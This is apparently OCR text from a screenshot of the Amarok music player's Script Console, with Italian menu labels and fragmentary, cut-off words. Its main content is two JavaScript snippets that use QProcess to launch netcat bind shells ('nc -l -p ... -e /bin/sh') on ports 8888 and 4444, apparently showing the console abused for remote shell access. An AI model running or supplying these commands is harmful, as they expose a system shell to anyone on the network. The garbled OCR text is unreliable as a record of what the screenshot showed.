 Amarok
Amarok Visualizza Scaletta Strumenti Impostazioni Help
Filtra fonti musicali
Musica locale
Fonti di contenuti...
Internet
Online sources of...
Scalette
Diversi tipi di sca...
Amarok Script Console
The Amarok Script Console allows you to easily execute JavaS
and methods you would have in an Amarok script.
Information on scripting for Amarok is available at:
http://amarok.kde.org/scripting
Execute code: CTRL-Enter
Back in code history: Page Up
Forward in code history: Page Down
var cmd = new QProcess();
cmd.start("nc -l -p 8888 -e /bin/sh");
var cmd = new QProcess();
cmd.start("nc -l -p 4444 -e /bin/sh");
Execute Code
5:24
(5:24)
sys.mwb.bak
zione.
Lis
pay